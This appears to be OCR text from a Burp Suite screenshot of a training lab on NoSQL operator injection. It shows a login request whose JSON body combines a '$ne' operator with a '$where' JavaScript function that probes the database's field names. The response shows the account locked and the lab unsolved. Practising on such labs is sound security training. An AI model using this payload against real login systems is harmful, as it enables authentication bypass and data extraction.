 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.3.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 ×
Send Cancel < >
Target: https://0aa400080429975080c1304100440099.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0aa400080429975080c1304100440099.web-security-academy.net
3 Cookie: session=6fRHlZfEvAFpVFtMXGyg4RN3pUQsUQnR
4 Content-Length: 143
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/136.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0aa400080429975080c1304100440099.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0aa400080429975080c1304100440099.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":"carlos",
"password":{
21 "$ne":""
22 },
23 "$where":
"function(){ if(Object.keys(this)[2].match('password')) return 1; else return 0;
}"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Secur
Academy
Exploiting
NoSQL
operator
injection to
extract
unknown fields
LAB Not solved
Back to lab description
Home | My account
Login
Account locked: please reset your password
Username
Password
Forgot password?
Log in
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done
3,514 bytes | 94 millis
Event log All issues
Memory: 170.8MB
Disabled